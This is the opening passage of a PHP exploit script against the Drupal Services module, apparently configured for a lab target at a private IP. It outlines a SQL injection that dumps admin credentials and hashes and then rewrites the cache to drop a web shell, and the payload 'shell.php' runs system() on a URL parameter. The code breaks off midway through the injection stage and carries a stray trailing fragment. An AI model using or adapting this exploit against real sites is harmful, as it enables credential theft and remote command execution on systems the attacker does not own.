 #!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#

# Initialization

error_reporting(E_ALL);

define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');

$url = 'http://10.129.115.43';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';

$file = [
    'filename' => 'shell.php',
    'data' => '<?php echo(system($_GET["cmd"])); ?>'
];

$browser = new Browser($url . $endpoint_path);

# Stage 1: SQL Injection

class DatabaseCondition
{
    protected $conditions = [
REEBUF